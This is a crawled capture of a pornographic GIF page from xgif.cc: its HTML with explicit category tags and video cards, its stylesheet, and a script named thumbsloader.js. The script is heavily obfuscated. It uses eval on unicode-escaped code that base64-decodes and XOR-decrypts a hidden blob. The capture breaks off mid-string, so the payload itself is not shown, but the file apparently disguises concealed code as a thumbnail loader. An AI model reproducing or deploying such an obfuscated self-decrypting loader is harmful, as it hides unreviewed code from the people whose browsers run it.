

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xgif.cc/gif/dangerousgraveirishterrier/
body_size: 3714
content:
<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
    <title>My Video33</title>
	<link rel="stylesheet" type="text/css" href="/style.css" />
	<link rel="icon" type="image/png" href="/favicon-32x32.png" />


</head>
<body>
	<script type="text/javascript" src="/active.js"></script>
	<a name="top"></a>
	
	<div class="header">
		<h1><a href="/">xGif.cc</a> - porn gifs</h1>
		<p>My Video33</p>
		
	</div>
	
		<div class="showcategories">
		<script type="text/javascript">var dgs;document.addEventListener("DOMContentLoaded", function(){dgs=document.getElementById('category').style;dgs.display='none';});</script>
		<a href="javascript:void(0);" onclick="var t=this;if(dgs.display=='none'){dgs.display='inline';t.innerHTML=t.getAttribute('data-show');}else{dgs.display='none';t.innerHTML=t.getAttribute('data-hide');}" data-show="&#x23EB; categories &#x23EB;" data-hide="&#x23EC; categories &#x23EC;">&#x23EC; categories &#x23EC;</a>
	</div>
	
	<div id="category" class="category">
		<ul>
			<li><a href="/tag/alternative/">Alternative</a></li>
			<li><a href="/tag/amateur/">Amateur</a></li>
			<li><a href="/tag/anal/">Anal</a></li>
			<li><a href="/tag/asian/">Asian</a></li>
			<li><a href="/tag/ass/">Ass</a></li>
			<li><a href="/tag/babes/">Babes</a></li>
			<li><a href="/tag/bbw/">BBW</a></li>
			<li><a href="/tag/bdsm/">BDSM</a></li>
			<li><a href="/tag/big-tits/">Big Tits</a></li>
			<li><a href="/tag/blonde/">Blonde</a></li>
			<li><a href="/tag/blowjob/">Blowjob</a></li>
			<li><a href="/tag/brunette/">Brunette</a></li>
			<li><a href="/tag/celebrity/">Celebrity</a></li>
			<li><a href="/tag/college/">College</a></li>
			<li><a href="/tag/creampie/">Creampie</a></li>
			<li><a href="/tag/cumshots/">Cumshots</a></li>
			<li><a href="/tag/double-penetration/">Double Pen.</a></li>
			<li><a href="/tag/ebony/">Ebony</a></li>
			<li><a href="/tag/fisting/">Fisting</a></li>
			<li><a href="/tag/foot-fetish/">Foot Fetish</a></li>
			<li><a href="/tag/gangbang/">Gangbang</a></li>
			<li><a href="/tag/gay/">Gay</a></li>
			<li><a href="/tag/girlfriend/">Girlfriend</a></li>
			<li><a href="/tag/group-sex/">Group Sex</a></li>
			<li><a href="/tag/hairy/">Hairy</a></li>
			<li><a href="/tag/handjob/">Handjob</a></li>
			<li><a href="/tag/hardcore/">Hardcore</a></li>
			<li><a href="/tag/hentai/">Hentai</a></li>
			<li><a href="/tag/indian/">Indian</a></li>
			<li><a href="/tag/interracial/">Interracial</a></li>
			<li><a href="/tag/latina/">Latina</a></li>
			<li><a href="/tag/lesbian/">Lesbian</a></li>
			<li><a href="/tag/lingerie/">Lingerie</a></li>
			<li><a href="/tag/masturbation/">Masturbation</a></li>
			<li><a href="/tag/mature/">Mature</a></li>
			<li><a href="/tag/milf/">MILF</a></li>
			<li><a href="/tag/non-nude/">Non-Nude</a></li>
			<li><a href="/tag/panties/">Panties</a></li>
			<li><a href="/tag/penis/">Penis</a></li>
			<li><a href="/tag/pornstar/">Pornstar</a></li>
			<li><a href="/tag/public/">Public</a></li>
			<li><a href="/tag/pussy/">Pussy</a></li>
			<li><a href="/tag/redhead/">Redhead</a></li>
			<li><a href="/tag/self-shot/">Self Shot</a></li>
			<li><a href="/tag/shemale/">Shemale</a></li>
			<li><a href="/tag/solo-male/">Solo Male</a></li>
			<li><a href="/tag/squirting/">Squirting</a></li>
			<li><a href="/tag/teen/">Teen</a></li>
			<li><a href="/tag/threesome/">Threesome</a></li>
			<li><a href="/tag/toys/">Toys</a></li>
		</ul>
	</div>	
	<div class="search">
		<form method="get" action="/search/" enctype="application/x-www-form-urlencoded">
			<input type="text" name="q" value="" placeholder="?" maxlength="30" /> <input type="submit" name="submit" value="Search" />
		</form>
	</div>

	<div class="cards">
	
				<div class="cardfull">
			<!-- <p><img src="https://thumbs2.redgifs.com/DangerousGraveIrishterrier-small.gif" style="min-width: 400px; max-width: 100%; height: auto;" referrerpolicy="no-referrer" alt="My Video33" /></p> -->
			<!-- https://thumbs2.redgifs.com/DangerousGraveIrishterrier-mobile.mp4 https://thumbs2.redgifs.com/DangerousGraveIrishterrier-mobile.jpg -->
			
			<div style="position:relative; margin: auto; padding-bottom:50%; max-width: 800px;"><iframe src="https://redgifs.com/ifr/DangerousGraveIrishterrier?autoplay=0" scrolling="no" width="100%" height="100%" style="position:absolute;top:0;left:0;border:0;" allowfullscreen="true"></iframe></div>
			
			
			<p class="cardtxt">My Video33</p>
			<p class="cardtags"><a href="/tag/pornstarhq/">PornStarHQ</a> </p>
			
			<p>original: <a href="https://redgifs.com/watch/DangerousGraveIrishterrier" target="_blank">redgifs.com/watch/DangerousGraveIrishterrier</a></p>
		</div>
		
		<div id="widget" style="max-width: 800px"></div>
		
		<div class="cardfull">
			
			
			
			<video src="https://api.redgifs.com/v2/gifs/dangerousgraveirishterrier/files/DangerousGraveIrishterrier.mp4" preload="none" controls="controls" poster="https://api.redgifs.com/v2/gifs/dangerousgraveirishterrier/files/DangerousGraveIrishterrier-poster.jpg" style="min-width: 400px; max-width: 100%; height: auto;" referrerpolicy="no-referrer"></video>
			
		</div>
		
				<div class="card">
			<a href="/gif/flashykaleidoscopicfoal/"><img src="https://g.redditmedia.com/DT84OkeuF4dJGaJcY9J4kM8BbrpisOMyrxGETfImK0c.gif?fit=crop&amp;crop=faces%2Centropy&amp;arh=2&amp;w=320&amp;fm=mp4&amp;mp4-fragmented=false&amp;s=02d0c328ddd17ba0e9b194fe64d522e0" class="cardimg" referrerpolicy="no-referrer" alt="Brooke Wylde Jessica Roberts" /></a>
			<p class="cardtxt">Brooke Wylde Jessica Roberts</p>
			<a href="/gif/flashykaleidoscopicfoal/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/thirdyellowishannelida/"><img src="/preview/?code=ThirdYellowishAnnelida" class="cardimg" referrerpolicy="no-referrer" alt="My Video103" /></a>
			<p class="cardtxt">My Video103</p>
			<a href="/gif/thirdyellowishannelida/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/indeliblefemininegemsbuck/"><img src="/preview/?code=IndelibleFeminineGemsbuck" class="cardimg" referrerpolicy="no-referrer" alt="My Video44" /></a>
			<p class="cardtxt">My Video44</p>
			<a href="/gif/indeliblefemininegemsbuck/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/lightdependentaoudad/"><img src="/preview/?code=LightDependentAoudad" class="cardimg" referrerpolicy="no-referrer" alt="Gotta catch my buns" /></a>
			<p class="cardtxt">Gotta catch my buns</p>
			<a href="/gif/lightdependentaoudad/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/necessarydistantkoi/"><img src="/preview/?code=NecessaryDistantKoi" class="cardimg" referrerpolicy="no-referrer" alt="My Video1" /></a>
			<p class="cardtxt">My Video1</p>
			<a href="/gif/necessarydistantkoi/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/bleakwickedfieldspaniel/"><img src="/preview/?code=BleakWickedFieldspaniel" class="cardimg" referrerpolicy="no-referrer" alt="My Video25" /></a>
			<p class="cardtxt">My Video25</p>
			<a href="/gif/bleakwickedfieldspaniel/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/importantspryhawk/"><img src="https://thumbs2.redgifs.com/ImportantSpryHawk-mobile.jpg" class="cardimg" referrerpolicy="no-referrer" alt="his spine and optimism gone" /></a>
			<p class="cardtxt">his spine and optimism gone</p>
			<a href="/gif/importantspryhawk/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/sandyillbarbet/"><img src="/preview/?code=SandyIllBarbet" class="cardimg" referrerpolicy="no-referrer" alt="My Video83" /></a>
			<p class="cardtxt">My Video83</p>
			<a href="/gif/sandyillbarbet/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/flickeringgrimycoral/"><img src="/preview/?code=FlickeringGrimyCoral" class="cardimg" referrerpolicy="no-referrer" alt="My Video28" /></a>
			<p class="cardtxt">My Video28</p>
			<a href="/gif/flickeringgrimycoral/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/thirdsmoggykomododragon/"><img src="/preview/?code=ThirdSmoggyKomododragon" class="cardimg" referrerpolicy="no-referrer" alt="My Video49" /></a>
			<p class="cardtxt">My Video49</p>
			<a href="/gif/thirdsmoggykomododragon/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/latelikelyelectriceel/"><img src="https://g.redditmedia.com/a3joaODuE5ll4wEXeT7Z_9R3RASS1cbxdNIUYVjh-E0.gif?fit=crop&amp;crop=faces%2Centropy&amp;arh=2&amp;w=108&amp;fm=mp4&amp;mp4-fragmented=false&amp;s=c94f93cfc484f69ecdc36067acc1c071" class="cardimg" referrerpolicy="no-referrer" alt="redd" /></a>
			<p class="cardtxt">redd</p>
			<a href="/gif/latelikelyelectriceel/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/soulfulinsistentgentoopenguin/"><img src="/preview/?code=SoulfulInsistentGentoopenguin" class="cardimg" referrerpolicy="no-referrer" alt="Giving Thanks in my Special Way" /></a>
			<p class="cardtxt">Giving Thanks in my Special Way</p>
			<a href="/gif/soulfulinsistentgentoopenguin/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/rigidtimelyfugu/"><img src="/preview/?code=RigidTimelyFugu" class="cardimg" referrerpolicy="no-referrer" alt="PalanqDvaCommissionWatermark" /></a>
			<p class="cardtxt">PalanqDvaCommissionWatermark</p>
			<a href="/gif/rigidtimelyfugu/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/coordinatedplushandeancat/"><img src="https://g.redditmedia.com/6s8xbe4IYoq2UXETtJL-2Njjn8br8RGzQCRYHLI4w80.gif?fit=crop&amp;crop=faces%2Centropy&amp;arh=2&amp;w=216&amp;fm=mp4&amp;mp4-fragmented=false&amp;s=fa454fbaee94fb15bfaee01fd7d7c853" class="cardimg" referrerpolicy="no-referrer" alt="IMG 7681" /></a>
			<p class="cardtxt">IMG 7681</p>
			<a href="/gif/coordinatedplushandeancat/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/unfoldedsecondarycuscus/"><img src="/preview/?code=UnfoldedSecondaryCuscus" class="cardimg" referrerpolicy="no-referrer" alt="My Video22" /></a>
			<p class="cardtxt">My Video22</p>
			<a href="/gif/unfoldedsecondarycuscus/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/zanyartisticghostshrimp/"><img src="/preview/?code=ZanyArtisticGhostshrimp" class="cardimg" referrerpolicy="no-referrer" alt="MercyHandjobWhite" /></a>
			<p class="cardtxt">MercyHandjobWhite</p>
			<a href="/gif/zanyartisticghostshrimp/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/decisivegracefuladmiralbutterfly/"><img src="/preview/?code=DecisiveGracefulAdmiralbutterfly" class="cardimg" referrerpolicy="no-referrer" alt="My Video73" /></a>
			<p class="cardtxt">My Video73</p>
			<a href="/gif/decisivegracefuladmiralbutterfly/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/fluidunawaredesertpupfish/"><img src="/preview/?code=FluidUnawareDesertpupfish" class="cardimg" referrerpolicy="no-referrer" alt="MetsSFM Widowbutt 720p" /></a>
			<p class="cardtxt">MetsSFM Widowbutt 720p</p>
			<a href="/gif/fluidunawaredesertpupfish/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/ambitiouszigzagflatcoatretriever/"><img src="/preview/?code=AmbitiousZigzagFlatcoatretriever" class="cardimg" referrerpolicy="no-referrer" alt="mercy1" /></a>
			<p class="cardtxt">mercy1</p>
			<a href="/gif/ambitiouszigzagflatcoatretriever/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/uglyheartyangora/"><img src="/preview/?code=UglyHeartyAngora" class="cardimg" referrerpolicy="no-referrer" alt="My Video70" /></a>
			<p class="cardtxt">My Video70</p>
			<a href="/gif/uglyheartyangora/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/adorablesarcasticjellyfish/"><img src="/preview/?code=AdorableSarcasticJellyfish" class="cardimg" referrerpolicy="no-referrer" alt="My Video61" /></a>
			<p class="cardtxt">My Video61</p>
			<a href="/gif/adorablesarcasticjellyfish/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/milkymemorablelark/"><img src="/preview/?code=MilkyMemorableLark" class="cardimg" referrerpolicy="no-referrer" alt="my turn my turn" /></a>
			<p class="cardtxt">my turn my turn</p>
			<a href="/gif/milkymemorablelark/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/commoninconsequentialbluejay/"><img src="/preview/?code=CommonInconsequentialBluejay" class="cardimg" referrerpolicy="no-referrer" alt="My Video81" /></a>
			<p class="cardtxt">My Video81</p>
			<a href="/gif/commoninconsequentialbluejay/" class="cardlink">view porn gif</a>
		</div>
				<div class="card">
			<a href="/gif/glasswigglyafricanmolesnake/"><img src="/preview/?code=GlassWigglyAfricanmolesnake" class="cardimg" referrerpolicy="no-referrer" alt="My Video41" /></a>
			<p class="cardtxt">My Video41</p>
			<a href="/gif/glasswigglyafricanmolesnake/" class="cardlink">view porn gif</a>
		</div>
			
	</div>
	
	<div class="info">
		
	
	</div>
	
	<div class="ads">
		<div class="widget"><!-- <script type="application/javascript" data-idzone="4041672" src="https://a.pemsrv.com/nativeads-v2.js" ></script> --></div>
	
	</div>
	
	<div class="footer">
				<div class="left">
			<a href="/2257.html">2257</a> | <a href="/feedback/">feedback</a>
			<p> </p>
			<p>(c) all rights defenced</p> <!-- 0.001 sec. 457.65 kB -->
		</div>
		<div class="right"><a href="#top">^top</a><p><a href="/">Xgif.cc</a></p></div>
	</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xgif.cc/style.css
body_size: 2824
content:
html {
	font-family: Verdana, sans-serif;
}
body {
	margin: 0;
}

a:link {
	color: #0000ff;
	text-decoration: none;
}
a:visited {
	color: #0000cc;
}
a:hover {
	color: #000000;
}

.lang {
	margin: 0 auto;
	
	text-align: center;
	border-bottom: 1px solid #eeeeee;
	background: #fafafa;
}

.header {
	padding: 1rem;
	text-align: center;
	border-bottom: 1px solid #eeeeee;
}
.header h1 {
	margin: 0;
}
.header p {
	margin: 0;
}

.search {
	padding: 1rem;
	text-align: center;
	border-bottom: 1px solid #eeeeee;
}
.search input {
	font-size: 1.25rem;
}

.showcategories a
{
	margin: 5px auto;
	padding: 5px;
	width: 200px;
	display: block;
	color: #ffffff;
	text-align: center;
	background: #9999ff;
	border-radius: .5rem;
}

.category ul, .nav ul, .cards, .ads, .footer {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.category ul, .nav ul {
	margin: 0;
	padding: 0;
	text-align: center;
	list-style: none;
}

.category li a, .nav li a {
	margin: 5px;
	padding: 5px;
	display: block;
	color: #ffffff;
	!background: #ff9900;
	background: #3333ff;
	border-radius: .5rem;
}
.category li a:hover, .nav li a:hover {
	background: #000000;
}

.category li a {
	min-width: 100px;
}

.nav li a {
	min-width: 30px;
}
.nav li a.active {
	background: #999999;
}

.category, .cards, .ads {
	padding: 1rem 0;

	background: #fafafa;
	border-bottom: 1px solid #eeeeee;
}
.card {
	margin: 5px;
	width: 200px;
	box-shadow: 0 .125rem .25rem #eeeeee;
	border: 1px solid #dddddd;
	background: #ffffff;
}

.cardimg {
	width: 200px;
	max-height: 200px;
}

.cardtags {
	margin: 5px;
	font-size: 1.2rem;
}

.cardtags a {

	padding: 2px 5px;
	font-size: 1.2rem;
	
	border: 1px solid #0000ff;
	border-radius: .5rem;
}
.cardtags a:hover {
	
	border: 1px solid #000000;
	border-radius: .5rem;
}

.cardtxt {
	margin: 5px;
	font-size: .875rem;
}

a.cardlink {
	display: block;
	margin: 5px;
	padding: 5px;
	font-size: 1.25rem;
	text-align: center;
	vertical-align: bottom;
	color: #999999;
	border: 1px solid #cccccc;
	border-radius: .25rem;
}
a.cardlink:hover {
	background: #eeeeee;
}

.cardfull {
	margin: 5px;
	width: 100%;
	box-shadow: 0 .125rem .25rem #eeeeee;
	border: 1px solid #dddddd;
	background: #ffffff;
	text-align: center;
}

.info {
	padding: 1rem 0;
	text-align: center;
	border-bottom: 1px solid #eeeeee;
}

.ads .widget {
	margin: auto;
	max-width: 1500px;
}

.feedback input {
	font-size: 1.25rem;
}

.terms {
	margin: auto;
	width: 600px;
	text-align: left;
}

.footer {
	font-size: .875rem;
}
.footer div {
	padding: 1rem;
}
.footer .left {
	flex-grow: 3;
}
.footer .right {
	flex-grow: 1;
	border-left: 1px solid #cccccc;
}

--- FILE ---
content_type: application/javascript
request_url: http://xgif.cc/thumbsloader.js
body_size: 10253
content:
(function(c07f331c,e07f33,_017f3){return c07f331c(e07f33,_017f3);})(function(_8,__htas){return eval(_8);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0032\u0065\u0035\u0066\u0033\u002c\u005f\u0034\u0065\u0035\u0066\u0033\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0032\u0065\u0035\u0066\u0033\u0028\u005f\u0034\u0065\u0035\u0066\u0033\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0065\u0064\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0065\u0064\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0037\u0064\u0035\u0066\u0033\u0033\u0031\u0063\u002c\u005f\u0039\u0064\u0035\u0066\u0033\u0033\u0031\u002c\u0062\u0064\u0035\u0066\u0033\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0037\u0064\u0035\u0066\u0033\u0033\u0031\u0063\u0028\u005f\u0039\u0064\u0035\u0066\u0033\u0033\u0031\u002c\u0062\u0064\u0035\u0066\u0033\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0064\u0063\u002c\u005f\u0031\u0064\u0035\u0066\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u0063\u0028\u005f\u0031\u0064\u0035\u0066\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0032\u0048\u006d\u0052\u0057\u0059\u0078\u0073\u002f\u0048\u0079\u0038\u005a\u004b\u0078\u0045\u0071\u0044\u0051\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0064\u0067\u0046\u006b\u0056\u006d\u004d\u004c\u004c\u0067\u0067\u006e\u0048\u0054\u006f\u006e\u0048\u0051\u0078\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u004a\u0041\u0061\